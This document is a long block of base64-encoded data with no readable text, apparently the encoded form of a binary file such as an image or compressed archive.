5tzSaMPkPbbRCOxCrH2aut71PcRqS8Tq/an4N7eZCrfJjn/LuRf03d9YPMYdJHL4hy+X8e0NtzArxlXbCUNV5K0EMxo9XRuuYVK3AcjRITIWnlQb3jHw6TGD7NQk7kRR7UQGkwNKoAc+QABMQAWHMAiDcAXObwwHcADQH/3U7/zOPwgQcAiHQAXy/0AAcpO7JXnJUjP+DlpXb0RGVLhmSJ6EMrl1+FrXF5/[base64]/UQQD8xKlyyUsnyLAqFUrQIA5AQrMKSDZcmXM/TT3awCiwWfPpRp88dwZtOlSoj17HlJKyekGokuBUP15SP9s0bGVzI792XaD16NDv/5CAvjx4J9zc/vM3LfvL5+/OM8hffTt27+/TP9SR3qdLznA18kRPnr383XghG+QI8cA9++7dzACvkMOIwPg5JCTo0Od+zr4IkA45DCig/[base64]/[base64]/ej7z78c9nNwQAcF7E9B/gyUY4AzDuwgjQUn/DmTDjREEA4NTsSwxQE80MADFD2E/3pDF4fY0MMHcljxASUIyHFHIa+4AgIqDiGAAB/08EEJuP9Qwoj46lAiHSVMUKJtHwiQJ+1BdBzyikEOebtLKqGk0swxv0QiBy+nbBxKNBtHk0wkpEFCCSml2TLOdKQxAQ065aQTTxN8QARQ1X3o089ABR3oDYIObaghdhRdVCJaHo0Uo4s22qIIFlhYSSUuMKXHpJOQ/5SLAPJBNQVZWWV11bHGcvWHG2SJSaenbh0rV6+eugqqr3YV1qkLeJWqWGSR1WnZtdgKSlZn7Yrp2r4IAyYKwgAwCoLAwBMWMwbJoGtdP1jBDwqwAng0kF0FcJe+aFOKgj2nNvzKl2l8Y/+c3txrXrghDmhIgy/fvEZf0dnNF15zsN5UDIbAcU50mGPDhvnmYu1Bj3S4QbLwlKc63alOyLbjHpJ1A4ntGcDIvtA1ujVgP/45kH8GxB//yMwIBkIQFTsAB6JtcUIYshAZW9ShpG1oCCQC0YZQtDU1bq0DQ/iDHnAxiCARjgprm9vSDhSzP5yha2fwT38QVCEkDC0Hf2gSEp60IF44knRW8BsVDEG2HxmCCT5Ix5OklCXGVSlKOTCT4qL0JchdznHpYBOZ0iSlL8UJCaO7mwlEVydcig4RorMCImAXqNgJhHYGqZ3t6BCRRUWkd4/y3UU0soji4eEHeJiH8ZKnEkz/lYQMllqJ8Uhyg19AgSanoon1dpIT7GkPC0TAgltmRaupjK8ruuLBsJySK3y0Lyr0zKeugKUVe8bvWPNj1lrs4Ja4uFN/7szLX7yQrW0RpgtYMCAMxlCLchXgBStY4ApWQIQA+OMaBYDHD0zqQHO5Czb6Mk0Ga8MbEJ6mg7RhqWlAwLDdOOw5wYnpC1NYsc+Q4DbJCdhPR+ND6xzHOUkdTXkY9sP2OJUbQkTPdngoRPh84WQtO9nM8HMh/lxRQA/64hZpZrSiFU1CRbsQHDbkoDO+CEQJ0MAQQDSEpK1oQ3VgUdPqcCM8/qhwBCABgB7gMzQECEGLlVkOznCG/szI/[base64]/DPLxP+XxSwEIHFkEsy6+IoA19g0gLwwB8BIMJJS7wCCm7Gpr3J4Ep7w1LaHGwIoXFxDAnGYumsJjokoNhnlFCc0fDYxzkMzhAOlhwXAuc8R/9twG0oVp4fD3E7PxwiVcHjHiNSlT3x2c92YDYgI8BBZDHzT8xi9gUG8QeMWwyzzCC0IDgriENOS5qL4BgiumooASdakZ091AA9QOBHxlCbEpbWAaRdCEFC62KAsghnKnbtPxC67BabVFn6RLKyaKhsZ0WbJdGagACHwCSPIOCDMInycax1nChbSSbK/WG2aJK1lkyA2zSZIHN5wyUuhUsn1/npdb9ERRKESRCCHEQhSYgIMqW7qN5F25lcoAgenjCGXPyAeCzIJvLoQYbwltdT8+CCPbKwhpt8752pwt5S3F3gKBAhC+5UilbmKc99no+/+6YKVPKhT35HJR/AIrD/rgQqP5wsuFlpsYs7Ebo/vvCFwsC4BCAwzBgEPkajDFQXx0/60ZKWlAglXUEFZfoFea04NvoSqmdy2mLelEaopnmhwG76QekQh2I8dmE3kpzkGw+ZyT9dMpIT9hyrcsypn6lyeaYanyNu58rmoTp+tqPV+myHPlr1YhVfZmYFVdFnCpIZfRh0ILJfyGkVAtFiNdQiDbTRzlB7gAYATQUfGQMCBAhZztz+H7IqlrEIqoMc/oAgnmGISYanzxk0awRe0CdCWeKFZzMrBzRsFkpPypKVUidoH6V2lF5q9ZQ8KVrYlqlxUcKtNHA9y96mSQmi4zWdrJA64QobdtOQnXIN/4WoVER3d77rXfA0cnwW4IEFL6iBHyBDhGqSBFPfLbc9tBDeb5eXJF74BU3Wbc520wreRIgAvdHZFfFRRZ9YoQq/39fvffPTv1kJC/wQbKyEJyso9qOJwxsO8WyhsBu4sAioBRg4F8kwKY7yqI3aqAYqsR8QOXiAhxJTKdRQIdhYMdoAIRj7KSX4oQ/khj+Qmz8AshOqERJ0juB4DeNwoc3hhs2pmB47KripERtUghrhBhy0wRxcJBycKiAEjx/7sQaYqqg7okX6g0V6utEwj+rAMvx4wj+gBFkbwa9yDySgBCSwwi/CIvoQmi2iDwdpELUao5/JEEXTED6DowSwK/8TYZEHoJoHaAACwKQrYAI9qBmlWawM8RpFGzzBIyQ4S5AsApCd6YBEWjzL4g/L2ixHZBLPYpLPyqzQmq0t8gFS6xFjkAfXcpzNUzXRoi0jqELbghxY2hwykSVVrKXfMoFd+jUfMK5fAqbkGibasR1mS6ZF4YLd4UVfbJTjmwfi8YMYUANHcAQiUD5PAYnv6hQteMbrs4dtYgF7+IFreAvqKSd2ey/xMwtg+AEE0Mbza4r0oyf0Cbh7mid7Uj/3ITh1vD+EKyi0OCh6ZLiY8D+7kLD+iQIayDDHALFy2SgPW0CNMpcGMqmRs4MUmECVghcSEA0O/Iw/oABZ00KKpAD/jMzIjLQBjuzIjswAkJwCTgAqTsiAKQDJfvixFtypkgTJDEhJFgIOiHQhK/[base64]/wawie9zr3Mii3yAApAyv524APLBL/aLTnRkx/dpn15px/06OPyTx4QiKHr8zu+MuL3wglsABja4uAgIgB8oMY1zIBRblwkyyPX8gWDwB3EggoYMKn8pGCXIgE2YAQEAgwAVAH8oUAM9UARNUH+wAQxUAhs4UAEoweMwjih7UAMVACQAKuvgBgtVUA/90ALF0B+bKiVQQlJSQm5gpX5A0CkYQSV8UROVtfXIAQpAUE4IM/eo0QOlgAKhIi5aEDajyxwgGi5SEDRSGgexs6d5gDbMmhPZEExISx65AgIAkKd5mhgZPDHjELpcLJrpAEEEEMkypElLpERikMtLg0JKpP/MC0xI3CzMy6zNelPLcpLM+sQqqcMeOYTI9LTOW0xA3cJRFCVWYiU0uJtZkjW86a3PNC5Z3D1gUi5kUwhU2AJkcrZmm4iIaE1ffM2NmIdqYr5eMAcMcARbSEZuQ55qKq+N+C57YAEygAcxKJV3SidakZ9VwQdv+IEAqB72gSdbwbfpPEdzfD986or1OVb4IR+Byj/6aYv7OaijqEek4J+/+J9+hAEEMMCPQimDhM/KeIxjdIQAINcAaCAUi0B3wSDfYNegKwUKIFAQnVcFZVAf6lB/iNASkg4ScFAIpQTiAKEhzAF8pVd6FQCp/II/yEmPjIUD3QSG7UgTxddNoID/JDQCHTVQihzFQT2DWvsDsvujCGEQOEMjpjGjC0nZt4u7q+EzPTAGHhkEPXi7DLGQmv27B7BSCmE0QFyQR7uPrpEDyGo8y4IQRhTMLIGQwFzayhrM2aLETYukRhItHyCbK/CBP+C8yjylxdzaUao1KLlMXJM9VjSdXgO24xq2SCWmWzwU6JqE6LpUS2UBirBUajsvcluJaiqCORCCGoiBIBiDdVG+TtGUkNgU8toIbqMBBkgB9wq/7Emw+LIDB6oLncCvWkmf9ttc89mvAHM/ArvO9oHH7Mm/+lG4eUSoefzOayGMviDAWliMf0QpkwJXjXMEGMAAdNBddICBBFog/5UaAuOISJv6A3md11gQAABVXgFgXqhcypbiUAj9A+QgmPDwVwPdhBIUsiFzoYI1WBAFAwpwIeMFX/O12D/IAAi9SQSNWI60gp4xuziDK5WFgw5hETNiUrui2ZXBuwOg0v/[base64]/86ewABb8a1buPN37odUHi7CI6wt+xLACDADfBbGDRLFwfYwAwDAMsDjftQzcHQOT8yB4KQ0O9Uj1zV6NnMgppEhUpkJKoELq7V58RVjOKdEt/INbi2VXJkETgLIvqEmcnIH1dV+J3Q4KAGbzNdjxpYBNOGZ6tQGQ3Y+RFRq35MoKSYCUfdI+s+a626vAYoJu0A8NUQ8P8cMO+IMpyFdKoBFKsAKKlIMD1kh4PuXIetCKlbV4TsTNOoPMUt8MMOHKsoEp0MLLyxIrINAZYOeMVGHCRMQ2jZJDiFklqDxZa6T/[base64]/2RsABXQxhZQAQXQKfAp4KDYkFTKkzzsh33eDGBQFsLBGoQbClCAA03JG9RBG0zREq0RFzxeZv5QCjACK4jtee1gxCPZxXKrNOJS/zW8Zj27mnDekSuY2RfhmsJ7gInEyHOegYz8g35QgIM2Ak4w2IpFkIX1h4pFgnP+Vw0eGiSwAvVVgE3gBIxc5gzwS0qYBmNO0CkgzDQA2cyDkijpAB+A2SsYQUnUrCHFYRYewdlatVdrJbzBrZD2TF77NVm0Aj/xpbVdroQgAU1VTU116Zeuh1doA5nG4rvV2yIgghfIBSFwAREQglzQgSfIhSLYTXCzhTmYgyIwanuYBzL4ge5DFfJxavQLFjkusAL4AWmBr/TzinPU43TMaqtIcoELFtLVTtMda2kFT/Dki794XUdGgMpAAMkYObiujL6ehViIBTGIhU0Qg1koh/8UKNBriIIsiAIL9IyYisjytW0PzQDmoNAv+F46L9AMoF6r+jEXUtjuLtCKDfTzuDols7ojogAwONApEGZh3sJB3/P2BdkwJMMCaasN8cNxnjOsYZG9egA8ugIlcJq9StkvqgM953OHfe9MqG56rWeMpGfmRlDn3iKQtaxZjwXTJmF/UAArIEwK6IdNMG0F7QcVlrzMa5J83pwdGQT4ZuEtbFqQHcEVruhVE3AlTBNu8K3eEmJX7CUG95PjWttbLCZLpfBmi+IMf4Ud2IJs0HBQbRQOB4lPfYExyGlmaAJqyIUWeAJr0M0ieIEWmIN6GAMWOGMtyFsv4AGuOD8dZ9b/4wyWfPhxYFgvqh5yzY3Orb7q0Y2nh3837UwwsZZHmfAee/y/hoMCCWtkDDvXx9BykuMoc6GBXwiGX/CHMN/5TdiGbVBsMSiHbXCXFjMN4QUNSoBtSudzP2ehVafzPleyQCcOZXZ0JDB0JQuOdPgCEwh0vEn6A3XmzZEbVsJBEuRos2cTGFwkuuEEYW5f97WCMvS7rUTSNOLtDWmANmIRt0pLY1CClcGQOpAjtctuEC1hAKHgeNZIWkeC9i7QGTjnEn5QhGXhxKSEc96EghbJX3/v+OaE44XYWV/mEtasapdawjyDzLPlHWECOTWCoIl9y8p1069hyGGTEUwHGLwb/9zPG9/XG1esk1gc/[base64]/Qn9ta1csaBiSJHq57RfgwYkGoCQSrVBKRA5KHClkMEfWH8CupIta5aski9TldgI6/Yt3LhhM/xJ+yWtXRNtwyqwwu0L4AaAA5v4kuPul3SAkf8IcGtDyeEckgHnSJfDiGQjhtNpvvwFs2Qk6f7kQPLH9Og/FN5SQGLa9WnSpzsYkWO7Qwc4cDo86DBggG/fDx584T3gwW8Nvx/UGcDtwAE9wn8Df5ADeIc6lMhO8TeDwpRN/qZwpaRaLlhO/fxt4trYrYDuU5Cs/y6nAxorGaZ0b0+B0iYKfHdGbfRt0o8NsXiXgQL+9ONaGkjQFiGFaeQQoRxp1AVdOkjIcQYSBIJ4Rg5n/BHhH3K8VlpsspmWgwlIKJGOCTAqYQKOOCqBiBU8+vCjCT4g8iMqPqByJCpvoEIHHUlMssUWT26xSBxQvvLKDu3s0EYb2WRTxBYscMH/[base64]/FmhETu0axHKeFWFsHcuy2G3Bw/IbbcQPsRhxyQzzg//[base64]/fQQqWp8Rq6+2tFIJ5mEkizemL+SDF4EG0EWMCyLAAzi/HC/sgWIQ/9DMcXMIgYYxCCGWGzjBwigQTl8YYYE+qJb4QJXVaYSlVIwxmcWdAsFlCCVHMBLLHW5S1pIEEIQNkCDeEGMBr/[base64]/cVuYnJQqVw/Lcc5LtqjAKryEhzHRIk20GN3puDCPQnABBpqIQQuE0Is8qMEW9VBGLq5Zgx68gAylYwGhaHCNSxGvnMYzXj54kAUiCKJ5mKLe9DoFqoGECiH2rGf1hLcqVlnEVRz5iCzKJxJb2UpXBYUCr9onAza8JAsI4EkEHoqHZN2EJz3pXzDAoFEwBEMceBAHSEFqBl/Aw4Gl6MZUqnIVECiBGxkQACHDIoAZCGCmNaWpTXOK050KAAlTuUsHwTDDEw4GMYGJil1SeJcVttCF6ehZDCuTmMhw5jOeqYzCMMOw0rAQXQr4KljDKlYF4ICshtwNbrh4MuAMoDlo/0VOclL2ReRAB2e6YU7OqgMc1XDHHwrYBCfM8oc/cEIuMlRj2uAVC0GOJ41vtE0bHdSfPU5BakRJ2h7jSJ6uWIE/[base64]/9eCKObWAUDL/gaDWQFYAfiDSBJX1KBKNyFal0o4SDHaNMkShkJHJCRl8oIQfhk0FEHBkRI8SLVAZDgsHYhalN9RkFYgRksAxMqpv5Mg6zujDM/NGvYxVrWdOMgzWzuc1stsEZRqbWkvnmOCQ7TnM00ADk1CE4A4BOc4QDB7x2ETtpA4+CxsOVftCUEjnIzRkKG5fDsocCpWXhJjYRizFOwbH2QYINFIC0KSR6PGakAKfPaIWAxYUrh1SRa0mbyNFGCAnQmduJHm0iWP/BkXBLEd5ua5q6yEiU9xIlKXOkhB4NKbitNNLiGEfLKT1pEblMxStSUY8tdCkbFXhHG4D/+YIivOIF0F2FLbigXTKQgQvMdPcPgqC7GPRiDi/IBTKoMYo59MAP7QYnF7QAj+BNJHj1pW/BTYUFItDAnQk/iKkQkioBI8R69CxwqELFkOKBT1WOQpSs/jmrDCeUfSY3+RGi4IUogNihI47oCiaaP/0JohhHyKhGi1GO+804pCNt4FMkuOOqoJQq3JD0leVCF6QC1S1gQAJg7FJUtRw56lZPKlsEqfWYikXrXue6170eMQoE7DGKSQvBEtYwzjBszIZBQgbSTFY3073uAsDB3WtaUxs8mmRQ9PugmQhXubJVOFeIzqC9iB298uYPnU20AsDAWFE3FjcdKKx/uCIe/0q3h7BEYQ/[base64]/9df28EA+QE+mVOBD/Nf2JFiBVdypLJijcNw+idz4iARCdRgKepgKKtSvqOARrBwNCEsE1MKywNyJ4URFBQCLbUNG/[base64]/[base64]/wAl6Ec/pN4mhOJgAcwUKNHlGZZjtQclzMAMqNEURF4WOk13tCJ4hEV7jNbpjUdgUYIcQBV6UADtaUjaBGOvxVYa6AF0KAFu9F50xprl9dqvtVYdfNJtMd81jlKyndJ3Sl/1FcmRKMkbKEkcLIK1dd86Ykk9bAmUtIEtrAK6pZ8fVIAtzEMW4MEyFIIjREEQRMEtJEIU7IItFEEhFAIRqME0yc4L5AGfPIEWnMmYjM4N/IJ9WaTxUGT0pBNGIoADqM87laT0AFiJnqipBFgHTmBDPM/GeRwCjs9GSBhMsk8LpqBCtY8XvOCORoEMRtQPBACQnphNjJg4IMAR9M9Ggf+BzhmlL4BUOfycA2EFjxVdSv1BP2QA7J0mEmVp13zpfsAeXQxGCXUQFMYLJSgGkwFGOkylmRkR1FndF7ihXnbGXloG2W3Cm0EdHdJhYrBdHbbdDn3GH/[base64]/[base64]/[base64]/aSDKZnAGk2xJVuBCfPBDZCyDvWzM2kEKnNxMyuTNtiCPHsH7wE/PRhQ8FAH+vMAKHCnR9iCTitiywININS1TRqVUlMKRSVBVvMvVBv/SDE1Z0/GFTt0UFOtUWYHVfBhVjNwdm40eCinGnNYU3l1NnNLIn6YDBfyt3smQHuqhX6Zx3u5t3QZmGRtu4Mpx4taxHduxBThRneXAnfnZdFBHWyVe48oVNxyeMUiHXI1qb7jMcKQeXJymdG7NHzBHdvzBHm3C4g4HqIHegVACbrRRg3QaqGWhI7tFaVZrB/QiumQh747WdD6SMRzAFZDGaGXC8sba741WHfSe3VSybHgS9ErM30xvbw1OOE7fMR/J9ZXnkjwOu36vcu3AK0xXvf5SK8CCMzhDEMCCDtTCJwRBEDgD/coCwd6vLDhBCZRAEwiBDsiONaxXQuZCoCD/05howQr4w6M4sAML2D7bwYiJrD2drAYP9ImmU/Tg0wMvWD6vpPjQqMndKES3oET/[base64]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[base64]/E4/UxEOgTADobt4x0HrqUEm72S1vDarD3vr2NwwNzkIb6pAVEGGCEb3yRLF8Ax3eULlI7GAHMlrGDl6xiFes4hW/bEUtWgEkIDmDSKcrQZKYJAvYQUl2iaBSL0ZBDWoooxBkoMeXCkGPQngJGAxA3vEu4IByQkpNjgrU88iHACIUI3nmlFM84+Q9eyKqTvlQp/jSWT43KW9SlupTpjr1qTuASiAILdWpvGCq+h2EBhFo1awYEgBfVOR/FoEgDcrBBTyUQxzwYEEhivCDAxKDWMZCFrNYulKa8CSEIIxpTKEiFyVYIF4M+8O6WMgum+rwAzJEAr2sILAJZCWHieFX/zrQwDEpNswIVigZBY7Yr35RLDL9UmJlnvhUr0KRAn9gzWqUgxuZDWAIMMPNzHRzs+D45q0uE6MeIHCf4lCBANwwmh25KJ0w5kYD3kFb0gIpyMJCLZCFnWR/[base64]/AdWHzz/eeC6ZTfTRWDU59yn/wYOj8LNzQhBomoRCNwEQTwz3+zusgKCiAOQJSDHtgARJ6KwIIiEMEXKomgBF1SExvf2MY4acA0ptDjHvdjCi4JcpCBbCxjfaAfFqCEVqSSAxv0A8kf4AQ3vqKEmkilAWH5ylgsAGUoW0AyCfvAmD9gg7RUtQH7UnMOTGABMr/ZWkiolwXobAErCMZilYnMVpWIhDf/GdCBfrOSxZrF36jsrGr9jQR8kwChrTU60OlNzM5YV7teAa9KkPQDbCYcDUiAaE+rjh0TC548Tu08V6vO2r4THiUQ4BCNvM8hCIAg96B6amqzm9oMNLX/[base64]/etI+IPYyX4XJJx9LWcXzNfbRZUGHBHsUZGL27fs0y3n/[base64]/qAD6pBFWYADMBg4RSOAxXuAtzrApgnwcqHB46BBogAC/[base64]/Hk4DEk0Qgk0RItETbgQA6uaBMzMRNZY6w47wFyADcSgPXUambq6PRIz2beCvUkDWZsxjmS5jcWyfiO7wCuYBCYgAD04LKAAzjyqPW+yPfy6GiwA9Woz7UIgACKL/ZkD2h+TT5wjZI2K/r/[base64]/5dKEAdTMgajEJXKYrTqESNPiShREuGgEitxEy9xE+EgByYzE6/oikCRZV5mNV4mZhLAFNXK0YCDFh9AAjQgrTRAFo2G01QxFVMvOIKj00DAFp/x0gYBApgAr3rRF/egb1TrObqPb5TAF/WAGXkTAgYBN9NoFwlACeAjN7xjG9FjO3Ltk6KvP0DLs7oRtIKDG59P+2TDbrhB2fpGQv6mOGErlc4v/ZLg2rLtDVKhcjhgARZg/[base64]/vElDTYcv2JTAXUc2sKhEdz6oE7xH7EhIfFVIXs2Ig8zElUw4uURPhQFMzlVM1MzVgw6w+0zcgzdGGQPTOSoxk5lRpE2bsKBZNdWhaNTaFAxgnLTf2QA9wgQqYExd71Vd/9Vd18RCARgnuxjXUozrCozq+kflkgzznqBufY/o6CW3/[base64]/xFNMRE3UxERUx/yvmC+QgHSg1cCPTEg3XEjWxEjnVCDjRU0EVFLGINlYjZlJzABwN9WKGNVWRN2zmFM1q0kSvizS3VmdTVpemVasVOIbAOJOTCqhgOa9AdimrV43BGGR3EJKPCnixF5VgkgJJ+rhj+qjP96pTdXOtWqXv+aqVkugo+9CmszppCMDRbkbpPNHTytjz/Dqk2kbEHXWL/eDRt9x1GIZrFeT1P2FBfWuhHurBFhzhE0gHIUsgIftVFvy1BJpgdvatB3RAHGZgBhrWQx32Qz/UYis24UayGFShRFGUB4DBJET2RQEBBmySIUYOZWmUgnG0nniUwO4EUNaEfGgWoIrUwTgFwv/[base64]/[base64]/zQwvRjwGsAvC/OMy3hRFTMRHTWNGwMyH6OpC5dS39iNL1UyA3cyM7UyI8mONRUUOY+sboY2MDc1LfdyccNyJw0TYLOsxWhzD1l0WxUVYxE262hzUbeQX1OSwehoJHmv/z3Z94531ZBXakTNGo/mO68Rec+Alb/RbsDTWXcNHLGVla13lqnMss3xW2cLccT1lRznXOGRltS1cobhPs3gXbdgAZQrfdW3FXbhE5whCHRAB5yhBmKgCYTAEdTg3RCSAatEBHohDz6hGcCZuMeZgA/4gAt4BhDYIxmYURLBJF7wRWE0n0/2ZJ+A42pQELwhB/[base64]/3mpCSFWoMRJOlY8tNWVplY7HBPPqSFzhKeZSnxpRNmY5mWVsr29mazUJweUP0gLYOJ0TElXEcB5jR9Q0g4Q2CaxF0wZjvkxWwoQ2SqxWW2R8/4RN2ARneARm+wRZsoR4KgQXUQAQ6PRE6XQRiQNTzQA3KoLjBeYAZFkQVWCQpdiSrAWNLUmIRzgDUC55LwgVbtEZFTp9PFmVrcGVhEBjygXtgFlIE2p/mywGg4FNqzhtqrub/NoWhj4C9nfKhHypVrB2iJfoIiKC+f8CjcBgBxAEP4OEHXoy/0zQAaAAe5oEPtqF/SroAtmFXfGEbioHBXeJNxTYt1XLCqQJPK9xsb5pdKFzD4dYuf5pdwPgvFRWNJbVRHbXEK0MOHjGqIbOpHzOOFfeqr5rGb9yKOLOrR3UALNdUy1o1S/PIX/VUldyQV9Vz33rSQnfmZ94DWrFVPWCvbKaSIznUshyTufzMq6/3oo+VlRVthobNkzcTxLzpmx56JfnonbfN6Uj7TLl64ZxvRimDtFdwyo+2qs22fMDPAZ2WhqFy+uA+h+FGaoTR/fHRHeEb5r4d3Lfu20EHCrBI/[base64]/V4zd1jj1V5Jlj9ABigAaBAxIYHJJgQEGCCQYOeNBQYIIhBB8M1DCxYYIHEjVgFKiB40WNFzV4kGCRoEeLFhsOCamhQ8gHLP9rzuRIM6fOnTJpZvJJM2bOmT9/7mQZMpNRDZmYPqjTtKmGOlN/[base64]//edfgTcMiGCCR9xw4A14cFEAEYXgEUD/FgiIAw8R8BRRhC1EaBhAOb5gU0wsNCAgIR7llCEOHi7OQ08/MvbTQDcN1AjCjTbeWKOOJHRDAo9fNPAFCUMaSWSQXwzJ5JJLCsnkjV8o8QcFVl5JQQ5PflElll5+CeaXSORgRJlGwPFFmWmuaYQcZcLRphFfuIlEmEjM6WaecMqxpxxfwMEnn3AMACigfHYABxyIEjroAB04qlAHf1DyRyZ/XFrHpZmc8ccZ3FAC5h8aSDCQRglY+mWlIEXk0UUWhdSll5k81OpGQa3UEE0P3dpTTUgd9UAHQRmlE7EPGBVVTk39uuxUxz6VVB0WFeWRUlJNO9VV2ValgVdcDTEW/[base64]/URYCuo9REPRmgPhSeu8EOGLLDwIR5EBICBOCyUwwMNBRRRCBEIwOCLi3jAw8WMNDYAwo42lvIj4jw+DvmQQkopuZNbStlADkRSjoQA/nwOOhgUOJkDJ6Cfjnrqqp8+g/8NSMiZppp+uil77GfGabrqVsRZ6Ox7wtl7omimcSkSf9QZ5pc2TDFFBsw/33z0zHue+hRUSUQQJRmkLgAlHnWk0kh/bI/6JhR8j1FQEHnw/VAs0TpTSALpFD+oXnrvk7A9xRR/[base64]/evKBjze+Jz/1qWMd7+OAC7CHjl64QRQaVDb/MAhBBxqQf8AmSDYsCA/0aJE9ihAALCAAHvD4wdtYUAQiuOgHL7AkPHq2Ny4QYQXweFGGYjSjHpVicT2CXCmEZKPKbU5ymCOSk2xZOVoyiRv9UJ0NSJe71QlzmJ/LwJ3kdKYltSl2SGimM5tphDrNQHX9eF2h2jS7QAVPUH/ox/MyQD5iinOc/rBeqRDykPFxjxIFQchI0NcQdZaPAh2BCUgKAhNf3YpZk6oUpbyXCSukzgZ/KBZLllWTpSCFElNQXeuSB9GIUoASD+wKuMhFLnSlRV3s8gEJ5BIXDcprXnuhAx/2/zKMwWyhDypkITtc+IIYzjAU9ajHN8bBw3fkwhFBiIJnouCMLnQBaI6oAG1W05rXtAZkswnZa2YhMqjOwDYzKI5Vr4rV4swiGBEIgBpq9h3pVGcMPKsOIM46RhhgAQr4QJobq3YBOCptjkxzmtTsg0f8LM0OT/OCIAd5oAIJckGF/E9htbaNsxHhkRUKgCbxMA9Myo0IRcCDI3LhIiK84AUfggfbKCk4exiuAa+8UWkhh1rSFmlzj9MlLqOEuSfF9gsU2ETqMvCHJZWOnLwF3RTGhDzlSc95w6Ue6jIgUTElCgnh7K1zVzeFWWGkIQOhxDRRNwPvYWS7CfkIRoagvf/Umc8jCEnJA9hHXve1yrwrecDymEfcKVghE5Sw7emmQImd3OSA+j2gBsL73AB/znx1EMUDJaiEIWh0LSTQA1vcFZePilQvI/2LhfmQ0kVsoaWQqIY2XFiBOcgwArUIxTdObAtb5AIDIgDGT4MQBCFEYAw/MINSWYNU1shGqa+ZjY93vONqmGxlWDXOboqzm9zYgQYB6NkYqfMEdMDAEU2GcnWiPDMsyCAfbz1PW62mtPzMZ696XZoD5sO0p/2RQQz644LGVjZCNshB9AjACsgwjx8UoJTzKEKf5/Ghx5pDCB/KZAECMIYABKCrBfhB20Sbym4AqUY7Iq1pYTm5KOn/UtNb2rSOLNeAPzQUdbEY3Rd2K2BxcsIItU21q337hxww99WpnsIfGkIqWgH4dN0jVUSoi88EsE+epzOfsD2gPvZJxH20etVARJKJUaOOEx2gwHVBl91g/e8mzMrnf6VNa3KONyxDsChZxiWutKwlXe1iCwnezYG7VBiEJwUMhk24hRVC4qUfvkMFXiBDGrbiBd94gR96egtmCBEDTwiAh44KAFJUYzWrYaJsALAxH2Pcx7SxTXAMkLIssgzJJCfOOdhQi5oBzTqOcMQosHNWNNIQPMDIY5fJE9e2znGOZ+55mXue1/ycGc1QkIFfAUtYrQESkP9RZGLtUQBxFAJu/4LDAwu40OeqZ1KTP/hQzBAQARgEoOtygwekZbRKSgOp0q2MnC0nV0vLwZZyPer0koJ539yiOtzVq9M1+C5gW8MBCdcGPDmn4BFMXEQhuwZd98hL3